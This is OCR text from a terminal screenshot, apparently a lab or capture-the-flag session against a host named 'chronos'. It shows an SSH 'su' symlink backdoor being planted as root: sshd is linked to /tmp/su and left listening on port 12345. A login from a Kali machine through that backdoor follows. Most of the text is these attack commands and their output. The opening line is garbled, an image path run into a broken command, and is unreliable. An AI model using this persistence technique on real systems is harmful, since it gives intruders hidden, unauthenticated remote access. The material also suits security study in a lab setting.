 rt=12345onos:/opt/chronos-v2/backend# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -opor
root@chronos:/opt/chronos-v2/backend# ps aux | grep 12345
root      6379  0.0  0.2  72308  3160 ?        Ss   06:50   0:00 /tmp/su -oport=12345
root      6381  0.0  0.0  13144  1040 pts/1    S+   06:50   0:00 grep --color=auto 12345
root@chronos:/opt/chronos-v2/backend# netstat -tanlp | grep 12345
tcp        0      0 0.0.0.0:12345           0.0.0.0:*               LISTEN      6379/su
tcp6       0      0 :::12345                :::*                    LISTEN      6379/su
root@chronos:/opt/chronos-v2/backend#
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ ssh root@192.168.31.238 -p 12345
The authenticity of host '[192.168.31.238]:12345 ([192.168.31.238]:12345)' can't be establis
ECDSA key fingerprint is SHA256:DRL7G4PznD7LYI85ztDtZWMhsZFgPfUQcDWERtbFcb4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.31.238]:12345' (ECDSA) to the list of known hosts.
root@192.168.31.238's password:
Permission denied, please try again.
root@192.168.31.238's password:
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ ssh imera@192.168.31.238 -p 12345
imera@192.168.31.238's password:
Last login: Mon May  9 06:42:57 2022 from 192.168.31.135
imera@chronos:~$